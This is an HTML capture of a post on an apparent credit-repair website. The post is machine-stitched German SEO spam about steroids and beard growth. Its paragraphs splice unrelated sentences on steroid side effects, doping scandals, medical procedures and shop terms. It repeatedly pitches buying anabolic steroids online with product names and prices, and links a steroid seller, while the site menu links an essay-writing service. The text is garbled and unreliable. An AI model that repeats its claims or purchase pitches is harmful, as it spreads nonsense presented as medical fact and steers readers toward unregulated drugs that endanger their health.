									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-6169" class="post-6169 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">So verbessern Sie bartwuchs durch steroide in 60 Minuten</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="So verbessern Sie bartwuchs durch steroide in 60 Minuten"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/so-verbessern-sie-bartwuchs-durch-steroide-in-60-minuten/" title="December 10, 2021"><i class="fa fa-calendar-o"></i> December 10, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Welches Steroid hat die geringsten Nebenwirkungen?</h1>
<p>Finden sie top angebote für verlege und pflegerichtlinien für likolit d bzw. Gewinne erzielen als eine. Du musst angemeldet sein, um einen Kommentar abzugeben. Wenn du regelmäßig übst, hast du gute Karten, zumindest auf Schmerzmittel und Kortison dauerhaft verzichten zu können. Cutason® Decortin® Lodotra® Prednison acis® Prednison GALEN® Prednison HEXAL® Prednison ratiopharm® Predni Tablinen® Rectodelt®. Es fiel ihnen immer schwer, sich einem <a href="https://https://aromatasonline.com">https://aromatasonline.com</a> Konflikt zu stellen. 70 Email: secretariatatautismeurope. Hinweise und Kommentare. Die zahlreichen Nebenwirkungen, die durch die Einnahme von Anabolika auftreten, bleiben Ihnen nämlich erspart. Zum anderen hat Testo keine absolute Unfruchtbarkeit zur Folge. Teilweise kann es zu Verweiblichung der Männer mit Brustwachstum Gynäkomastie kommen. Die neonatale Mortalität Anzahl der in den ersten 28 Lebenstagen verstorbenen Neugeborenen pro 1. &#8220;International Pharmaceutica ls&#8221; bietet mit &#8220;Oral Turanabol&#8221; 20mg Chlordehydromethyltestosteron pro Tablette. «Doch sie sagten, ich hätte sie verarscht. Aus Angst vor Beleidigungen seiner Kollegen will er unerkannt bleiben. </p>
<p><img class="lazy lazy-hidden" fetchpriority="high" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i.redd.it/44el205nbgu41.jpg" width="650" height="488" alt="100 Wege, wie bartwuchs durch steroide Sie unbesiegbar machen kann" title="bartwuchs durch steroide Mit diesen 5 Tipps wie ein Profi"><noscript><img fetchpriority="high" decoding="async" itemprop="image" src="https://i.redd.it/44el205nbgu41.jpg" width="650" height="488" alt="100 Wege, wie bartwuchs durch steroide Sie unbesiegbar machen kann" title="bartwuchs durch steroide Mit diesen 5 Tipps wie ein Profi"></noscript><br />
<iframe class="lazy lazy-hidden" width="639" height="490"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/2U6-kHv9oxI" title="22 sehr einfache Dinge, die Sie tun können, um mit bartwuchs durch steroide Zeit zu sparen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe width="639" height="490" src="https://www.youtube.com/embed/2U6-kHv9oxI" title="22 sehr einfache Dinge, die Sie tun können, um mit bartwuchs durch steroide Zeit zu sparen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>Drogen aus dem Medizinschrank: Anabolika</h1>
<p>Ebenfalls deca durabolin in. Braumann: In der Trainingswissenschaft gibt es gut belegte Konzepte, wie durch Intensität und Wiederholungszahlen ein optimaler Trainingseffekt erreicht werden kann. &#8220;Damit der muskelaufbauender Effekt von anabolen Steroiden zum Tragen kommt, sind sehr hohe Dosen der Substanzen erforderlich – für den Giga Bizeps muss der Trainierende Giga Mengen einnehmen&#8221;, sagt der Experte. Editorial: Die Ärztekammer für Salzburg und Vorarlberg haben nun auch den Bezug der Pharmainformation für die von ihnen vertretenen Kollegeninnen beschlossen. Es resultiert eine negative Kalziumbilanz mit Entwicklung einer Osteoporose. Arthur Gregorian nimmt teil Gesamtsieger der Holländischen Meisterschaft am Start. Posted by Scott Bornstein July 4, 2021 Uncategorized 0. Ein weiterer Vorteil, den Sie von der Verwendung eines dieser gewinnen wird, ist, dass Sie harte Muskeln gewinnen und verlieren die überschüssigen Kalorien und Fette, die Sie während Ihres Trainings gewonnen. Latest Post: Lumbalgia Mecánica Dr. Die meisten der heute verwendeten antimykotischen Wirkstoffe sind Ergosterol Biosynthesehemmer Azole, Allylamine. Die künstliche Immunsuppression soll diese Fehlleitung des Immunsystems unterdrücken. </p>
<p><img class="lazy lazy-hidden" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.infirmiers.com/images/etudiants-en-ifsi/cours/biologie-fondamentale/biologie-cholesterol2.jpg" width="650" height="487" alt="5 romantische bartwuchs durch steroide -Ideen" title="10 Möglichkeiten, sofort mit dem Verkaufen zu beginnen bartwuchs durch steroide"><noscript><img decoding="async" itemprop="image" src="https://www.infirmiers.com/images/etudiants-en-ifsi/cours/biologie-fondamentale/biologie-cholesterol2.jpg" width="650" height="487" alt="5 romantische bartwuchs durch steroide -Ideen" title="10 Möglichkeiten, sofort mit dem Verkaufen zu beginnen bartwuchs durch steroide"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="638" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/3XpPnS9-t2Q" title="25 Fragen, die Sie zu bartwuchs durch steroide stellen müssen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="488" src="https://www.youtube.com/embed/3XpPnS9-t2Q" title="25 Fragen, die Sie zu bartwuchs durch steroide stellen müssen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h1>SteroideHaus</h1>
<p>Simeons können schnell und effektiv Erfolge erzielt werden – um das Gewicht nachhaltig reduzieren. Darüber hinaus stimuliert 17ß Östradiol wie auch Testosteron die Kollagensynthese, was unser Bindegewebe stärkt. Noch weitaus schlimmer sind jedoch die Gesundheitsrisiken. Paket: 1ml amp x 10 200mg / ml. Grenzen des Wachstums: Der Bodybuilding Hype ist abgeflaut, doch die Szene ist weiterhin aktiv. Im schlimmsten Fall kommt es zum Herzstillstand. Pay on Delivery Cash/Card payment method includes Cash on Delivery COD as well as Debit card / Credit card / Net banking payments at your doorstep. Sie bieten kostenlosen weltweiten Versand und beim Kauf von 2 erhalten Sie 1 kostenlosen Rabatt. Daneben können Fremdmarken mit der eigenen Marke in Verbindung gebracht werden, zum Beispiel bei Co Promotions oder Lizenzgeschäften. 2021, 10:47 Uhr Hey Tobi,danke für Deine Nachricht und Dein Engagement für die Blutspende. Teen California, 1998 den NPC Mr. Viele mischen sich den Cocktail selbst zusammen – oft mit schlimmen Folgen. Vom Zeitpunkt der Injektion an erneute Sammlung eines 24h Urins. Vorsitzender der Deutschen Gesellschaft für Mann und Gesundheit e. Das Apothekenteam sollte darauf hinweisen, dass die Substanzen nur zeitlich begrenzt zum Einsatz kommen sollten. Bodybuilding steroide können in zwei schichten oder niveaus eingeteilt werden: erstens die steroide, die zur verbesserung der leistung und des körpers beitragen anabole steroide im vergleich zu anderen steroidverbindungen, und zweitens die anabolika, die sich am besten für die aktivität des bodybuildings eignen im gegensatz zu anderen sportlichen aktivitäten. „Dann bekommt man zwar billige Eiweißprodukte, aber ich habe schon Leute gesehen, die davon Ausschlag bekommen haben&#8221;, weiß Peter Pichegger. Ch/community/profile/anafr28861626/ site achat steroide mibolerone, achat dianabol rose. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fitpedia.com/wp-content/uploads/2018/03/steroids-2.jpg" width="640" height="488" alt="5 Gründe, warum bartwuchs durch steroide Zeitverschwendung ist" title="Machen Sie diese bartwuchs durch steroide -Fehler?"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://fitpedia.com/wp-content/uploads/2018/03/steroids-2.jpg" width="640" height="488" alt="5 Gründe, warum bartwuchs durch steroide Zeitverschwendung ist" title="Machen Sie diese bartwuchs durch steroide -Fehler?"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/1EaLG5SCu0g" title="Können Sie bartwuchs durch steroide wirklich finden?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="488" src="https://www.youtube.com/embed/1EaLG5SCu0g" title="Können Sie bartwuchs durch steroide wirklich finden?" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Inhalt</h2>
<p>780 mg pro Tagesration enthält eine Dose der Testo Max Testosteron Tabletten von GEN GERMAN ELITE NUTRITION. Steroide pour la force, achat stanol, steroid oral le moins dangereux. Östrogenrezeptor Modulator der von vielen Nahrungsergänzungsmitteln warnen ihre Kunden ungefährlich besitzen darf ist, hängt vom jeweiligen Produkt ab und ist abgesondert erklärt: ➟ Boldenon Undecylenat. Weitere, sehr seltene Nebenwirkungen sind vagovasale Reaktionen, allergische im Extremfall anaphylaktische Reaktionen in aller Regel gegen Lokalanästhetika oder Blutung/Hämatom oder Nervenverletzung. Letztendlich wurden 14 gesperrt, vor allem Ryan Braun von den Milwaukee Brewers gesperrt für die letzten 65 Spiele der Saison 2013, Alex Rodriguez von den New York Yankees gesperrt für 211 Spiele und Nelson Cruz von den Texas Rangers 50 Spiele. Katabol: Proteinsynthese↓, Proteolyse↑, Glykogenolyse↑, Gluconeogenese↑, Glykolyse↓, Lipolyse↑. Um eine zu hohe und damit gefährliche Dosierung zu vermeiden, muss die jeweils richtige Dosis individuell ermittelt werden. Ein weiteres prominentes Opfer von Lebertumoren, die auch durch das in der DDR gebräuchlichste Anabolikum „Oral Turinabol&#8221; des VEB Jenapharm ausgelöst werden können, ist wohl auch der 1998 beim Verfahren zum Staatsdoping im Landgericht Berlin festgestellte Lebertumor der dreifachen DDR Schwimm Weltmeisterin Birgit Meineke Heukrodt, die heute Ärztin im Klinikum Berlin Buch ist. Erfolgt die Laborkontrolle zeitnah zu einer Testosteron­applikation, sind die Testosteronwerte oft deutlich erhöht. Testosteron tabletten verschreibungspflichtig natürliche testosteron booster apotheke billig kaufen steroide online Paypal. Zu einer Verweiblichung kommen. In einer Ringecke pustet ein Heizgerät warme Luft in den unterkühlten Raum. Diese Website ist von der Stiftung Health On the Net zertifiziert. Das menschliche Wachstumshormon HGH Human Growth Hormone, auch: somatotropes Hormon STH ist ebenfalls ein körpereigenes Hormon. Steroidemeister bietet ihnen echte steroide zum besten preis. Markus Meier Name geändert, 51, sitzt an der Bar. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://senatormikenofs.com/wp-content/uploads/2019/04/Trenbolon-1-280x180.jpg" width="645" height="490" alt="Die 3 wirklich offensichtlichen Möglichkeiten, bartwuchs durch steroide besser zu machen, als Sie es jemals getan haben" title="Brauchen Sie mehr Inspiration mit bartwuchs durch steroide? Lesen Sie dies!"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://senatormikenofs.com/wp-content/uploads/2019/04/Trenbolon-1-280x180.jpg" width="645" height="490" alt="Die 3 wirklich offensichtlichen Möglichkeiten, bartwuchs durch steroide besser zu machen, als Sie es jemals getan haben" title="Brauchen Sie mehr Inspiration mit bartwuchs durch steroide? Lesen Sie dies!"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="645" height="490"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/mIKpyNW0RFE" title="3 einfache Tipps zur Verwendung von bartwuchs durch steroide, um Ihrer Konkurrenz einen Schritt voraus zu sein" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="645" height="490" src="https://www.youtube.com/embed/mIKpyNW0RFE" title="3 einfache Tipps zur Verwendung von bartwuchs durch steroide, um Ihrer Konkurrenz einen Schritt voraus zu sein" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Betroffene Sportarten</h2>
<p>Patrick Rene Diel von der Abteilung Molekulare und Zelluläre Sportmedizin der Sporthochschule Köln. Modafinil alcohol what is modafinil. Während eines Rheuma Schubs greifen Immunzellen schließlich körpereigenes Gewebe an — „das Immunsystem kann nicht mehr zwischen „selbst&#8221; auto und fremd unterscheiden. FLEX Pro Flashreport. Anstatt mehr Steroide für mehr Masse einzunehmen, ist es besser, über Ihren Plan nachzudenken. Erforderliche Felder sind mit markiert. Trenbolone is most commonly found with the acetate ester attached and is the advised preferred form of many; however, trenbolone enanthate is also very common but not as powerful on a milligram for milligram basis. Achat turinabol 10 mg, steroide anabolisant effet secondaire. Frontheben mit Kurzhantel: 3 Sätze mit je 8 Wiederholungen Supersätze Seitenheben mit dem Kabelzug vorgebeugt: 5 Sätze 12 10 8 6 4 Wiederholungen Schulterheben: 5 Sätze absteigend beginnend mit 12 Wiederholungen Nackenmaschine: 4 Sätze mit jeweils 12 Wiederholungen Military Presse sitzend: 3 Sätze mit jeweils 21 Wiederholungen. Die bei SteroideMeister. 2009 wurde unter anderem über eine Totalfälschung von Somatotropin berichtet. It&#8217;s quite potent in anabolic properties and very mild in hormonal action that promotes male characteristics – known as androgenicity. Der bekannteste Stoff ist Clenbuterol. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gannikus.de/wp-content/uploads/2016/05/anabole-steroide-machen-aengstlicher.jpg" width="650" height="490" alt="Die effektivsten und am wenigsten effektiven Ideen in bartwuchs durch steroide" title="So finden Sie das richtige bartwuchs durch steroide für Ihren spezifischen Service"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://gannikus.de/wp-content/uploads/2016/05/anabole-steroide-machen-aengstlicher.jpg" width="650" height="490" alt="Die effektivsten und am wenigsten effektiven Ideen in bartwuchs durch steroide" title="So finden Sie das richtige bartwuchs durch steroide für Ihren spezifischen Service"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="638" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/pFahAeEhD2Q" title="Warum bartwuchs durch steroide eine Taktik und keine Strategie ist" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="638" height="488" src="https://www.youtube.com/embed/pFahAeEhD2Q" title="Warum bartwuchs durch steroide eine Taktik und keine Strategie ist" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Schlussfolgerung und Empfehlung</h2>
<p>Welche Wechselwirkungen mit anderen Arzneimitteln sind zu beachten. Bei längerer Anwendungsdauer jedoch steigt auch der Zeitraum, in dem sichunerwünschte Nebenwirkungen vervielfachen können. Vom gallischen Dorf und dem pinken Alpaka. Die PCT wird eingesetzt, um den Verlust der während des Zyklus gewonnenen Muskeln zu verhindern und die Erholung zu beschleunigen. Der Athlet hat dabei eine Phase des Steroidkonsums, die von einer steroidfreien Phase abgelöst wird, nach welcher wieder eine Zeit der Steroidzufuhr folgt. Oktober 2005 gegen Doping im Sport BGBl. The universality of this experience is why people want the security of good care at the end of life and during bereavement. &#8221; Und die machen dann das große Geschäft. Anabole Steroide können zahlreiche unerwünschte Wirkungen verursachen. Ich werde abwechselnd in meine os injizieren. Schließlich ist der Abusus von AAS als „Lifestyle&#8221; Medikation nicht selten mit der Einnahme anderer Drogen bzw. Ergänzungsmittel für Muskelwachstum und Massezuwachs können im Laufe der Zeit zu diesem ganzen Puzzle hinzugefügt werden. Achat steroide anabolisant belgique, produit musculation steroide. Androgene: Das bekannteste »anabole Steroid« ist das Geschlechtshormon Testosteron. Was ich mich frage, haben solche Typen wie Arnold Schwarzenegger dann kleine Hoden, obwohl sie sehr männlich aussehen. Androstanolon durch die Steroid 5α Reduktase. Arnold Classic 2012 Frauenbodybuilding, Figur und Fitness mit Video Bilder, Ergebnisse und Wrap Up. Alles begann mit den ersten Trainingseinheiten und dem Kennenlernen der Umgebung des Fitnessclubs. Sie lassen HDL sinken und LDL steigen. Bei frühem Knochenkontakt Lamina muß der Einstichwinkel je nach Situation in der Frontal oder Sagittalebene verändert werden. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://bocapharm.is/wp-content/uploads/2018/11/anabolic-steroids-1080x675.jpg" width="638" height="480" alt="Die effektivsten und am wenigsten effektiven Ideen in bartwuchs durch steroide" title="bartwuchs durch steroide iPhone-Apps"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://bocapharm.is/wp-content/uploads/2018/11/anabolic-steroids-1080x675.jpg" width="638" height="480" alt="Die effektivsten und am wenigsten effektiven Ideen in bartwuchs durch steroide" title="bartwuchs durch steroide iPhone-Apps"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="645" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/yRk_9Un_e-o" title="Den bartwuchs durch steroide -Code knacken" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="645" height="488" src="https://www.youtube.com/embed/yRk_9Un_e-o" title="Den bartwuchs durch steroide -Code knacken" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h3>SARMS</h3>
<p>Denn er kann Pflegemittel mit Hormonzusatz verordnen, die der Alterung der Haut entgegen wirken. Egal, welchen Fitnessstand du hast unser Plan passt zu dir. In Schritt 1 links bindet der Rezeptor blau das Steroidhormon gelb auf der Zelloberfläche. Die Lieferung sollte nicht länger als 3 5 Werktage nach Zahlungseingang dauern. Kaufen Dianabol, Clenbuterol, HGH, Anavar, Trenbolon. Ein obstruktives Syndrom wird durch erhöhten Atemwegswiderstand bewirkt. Dazu gehören vom Cholesterinmolekül über die Sexualhormone über die Glukokortikoide bis hin zu entzündungshemmenden Medikamenten wie Dexamethason. Die Ausprägung der Symptome hängt von der Größe der Qualle ab. Mit zunehmender Alkankettenlänge steigt auch die Wirkdauer. Teilweise auch mit Lügendetektoren. Drittens steigert es Ihre natürliche Testosteronproduktion mit ihrermaximal dosierten Formel. Völlig in Ordnung – schließlich ist es Deine Wahl. Sobald diese beendet ist, wird die Plastikkanüle wieder entfernt. Es ist verboten, dieses Mittel in den Verkehr zu bringen, selbst einzunehmen oder zu verkaufen. Und erst die Schulterpartie. Biotech USA Creatine pH X Pro Werbeinformation. </p>
<p><img class="lazy lazy-hidden" loading="lazy" decoding="async" itemprop="image" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://st3.depositphotos.com/2760050/i/600/depositphotos_363422028-stock-photo-strength-and-motivation-man-sportsman.jpg" width="650" height="483" alt="bartwuchs durch steroide - Nicht für jedermann" title="10 Tastenkombinationen für bartwuchs durch steroide, die Ihr Ergebnis in Rekordzeit erzielen"><noscript><img loading="lazy" decoding="async" itemprop="image" src="https://st3.depositphotos.com/2760050/i/600/depositphotos_363422028-stock-photo-strength-and-motivation-man-sportsman.jpg" width="650" height="483" alt="bartwuchs durch steroide - Nicht für jedermann" title="10 Tastenkombinationen für bartwuchs durch steroide, die Ihr Ergebnis in Rekordzeit erzielen"></noscript><br />
<iframe class="lazy lazy-hidden" loading="lazy" width="650" height="488"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/3fKrDTGLZQU" title="Die zehn Gebote von bartwuchs durch steroide" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="650" height="488" src="https://www.youtube.com/embed/3fKrDTGLZQU" title="Die zehn Gebote von bartwuchs durch steroide" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Erzwungene Negativwiederholungen</h4>
<p>Testosteron exogen eigenommen, ist ununterscheidbar von endogenem Testosteron. 4 Entwickeln Sie mit dem Team ein strukturiertes Vorgehen, wie Sie sich in entsprechenden Situationen verhalten können. Carsten´s Kommentar zu BBN Egg Protein Werbeinformation. Die erste Möglichkeit ist im Wohnwagen, der im Garten hinter dem Haupthaus steht. In der Lungenfunktion zeigt sich eine leichte Diffusionsstörung bei normaler Spirometrie, im HR CT finden sich eine mediastinale und bihiläre Lymphadenopathie sowie perilymphatische, kleinknotige Veränderungen, subpleurale Knötchen am Lappenspalt Abb. Para Pharma US DOM up to 20 days. Wrestler Macho Man Randy Sevage stirbt bei Autounfall. Esteroides deca chlorodehydromethyltestosterone, venta esteroides online espana. Ciesek: Ja, wir haben eine Lehrerstudie auf Antigen basiert gemacht, dass die alle zwei Tage einen Antigentest bei sich selbst gemacht haben. Typische Nebenwirkungen bei Männern sind Brustwachstum, Haarausfall, schrumpfende Hoden und niedrige Testosteronspiegel. Testosteron tabletten für muskelaufbau original anabolika kaufen. Bodybuilder sie sind stark, finden sich schön und sind gedopt. Die Rede ist vielmehr von einem Phänomen, das in der W issenschaft lange 283 IGF 1 Wirkung auf Tumorgewebe sein. Sportmediziner Roman Gähwiler hat im Rahmen einer Doktorarbeit den Medikamentenmissbrauch in Fitnesscentern unter die Lupe genommen. Dokos Valantis gewinnt Heavy Weight Pokal. Hersteller: Bioniche Arzneimittel. Januar 2002 1 U 4705/98 mit den Voraussetzungen für einen Schmerzensgeldanspruch eines Zeugen Jehovas wegen einer Bluttransfusion gegen dessen Willen zu befassen. 32 tabletten: € 179,00: kostenlos : 64 tabletten: € 299,00: was bewirken die. </p>
<p><iframe class="lazy lazy-hidden" loading="lazy" width="640" height="487"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/VCmeZvcYavU" title="10 leistungsstarke Tipps, die Ihnen helfen, bartwuchs durch steroide besser zu machen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe loading="lazy" width="640" height="487" src="https://www.youtube.com/embed/VCmeZvcYavU" title="10 leistungsstarke Tipps, die Ihnen helfen, bartwuchs durch steroide besser zu machen" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h4>Postnatal</h4>
<p>Da gut gezeigt ist, dass DMTs die Schubraten reduzieren, ist daher eine DMT zumindest bei SPMS Patienten mit Schub bzw. Testosteron is een mannelijk geslachtshormoon. Fett am unteren Bauch und an den Hüften sind übrigens typische männliche Problemstellen. Freeze damit umgehen kann 440 Pfund. Obendrein gibt es keine proprietären Mischungen, jeder einzelne Inhaltsstoff ist erschöpfend erforscht und HUNDERTE von Männern haben bereits erstaunliche Ergebnisse damit erzielt. Nehmen männer dieses pflanzliche östrogen zu sich, fällt ihr testosteronspiegel. Tagarakis und Addicks wiesen im Tierversuch an Mäusen deutliche Veränderungen am Herzmuskel durch Anabolikaanwendung nach. L&#8217;examen des tendances utiles pour l&#8217;évaluation du préjudice a porté sur la période comprise entre le 1er janvier 2017 et la fin de la période d&#8217;enquête ci après la «période considérée». Wichtig wird es vor allem dann, wenn diese Medikamente zu lange bzw. Preis kaufen legal steroid bodybuilding ergänzungsmittel. Bodybuilder sind öfters mit Vorurteilen konfrontiert, wie gewisse Substanzen. Vorteile von Hi Tech Pharmaceuticals AnavarEnthält Advanced Anabolic Compound FormulaBietet maximale Pumpen mit L Arginin und Arginase InhibitorenHilft bei der Steigerung der ProteinsyntheseVerbessert intensive MuskelkontraktionenFormuliert mit exklusiver Controlled Release TechnologieErhöht die StickstoffretentionHilft bei der Zirkulation eines höheren TestosteronspiegelsHilft bei der Kontrolle von Cortisol und anderen katabolen HormonenWie nehme ich Hi Tech Pharmaceuticals Anavar. Hgh injecties kopen, anabolen kopen goedkoop köp anabola steroider online hgh injecties kopen. &#8221; Mein Fettanteil war schon am unteren Limit, Ansätze eines Sixpacks waren zu sehen. </p>
<h4>Block1</h4>
<p>&#8220;Ein schlechtes Gewissen hat er deswegen auch nicht. It was first spawned as a record keeping method for bitcoin. J Bone Joint Surg 77A:1801–1806. Turanabol gibt ihnen effektive kraft für bodybuilding. Laut seiner Veröffentlichung soll hCG in einem solchen Szenario einerseits den Hunger unterdrücken und andererseits den Abbau hartnäckiger Fettdepots fördern. Bei der längerfristigen medikamentösen Therapie mit. Berichten zufolge werden anabole Steroide in den USA von etwa 6–11% der männlichen Jugendlichen im High School Alter, einschl. Die richtige Testosteron Booster Dosierung ist abhängig von Ihrem Produkt. Sie stimmen zu, unter der oben angegebenen Mobiltelefonnummer über die Kindle App eine automatisierte Textnachricht von oder im Namen von Amazon zu erhalten. Um dies zu vermeiden, wird empfohlen, den injektionszyklus mit einem testosteron haltigen präparat zu ergänzen. Ja aber mit anabolen Steroiden. Dieses Steroid mit Sterangrundgerüst liefert unter Abspaltung dreier Methylgruppen, Hydrierung und Isomerisierung Cholesterin. Und zwar mit unserem zielgerichteten 12 Wochen Plan. Anabolika kaufen polen anavar 10 mg, steroid testosteron kaufen. ÐœÐµÑ‚Ð° Ð¿Ñ€Ð¾ÐµÐºÑ‚Ñƒ Ð£ÐºÑ€Ð°Ñ—Ð½ÑÑŒÐºÐ° Ð»Ñ–Ñ‚ÐµÑ€Ð°Ñ‚ÑƒÑ€Ð° Ð¾Ð½Ð¾Ð²Ð»ÐµÐ½Ð° ÑˆÐºÑ–Ð»ÑŒÐ½Ð° Ð¿Ñ€Ð¾Ð³Ñ€Ð°Ð¼Ð° 5 12 ÐºÐ». 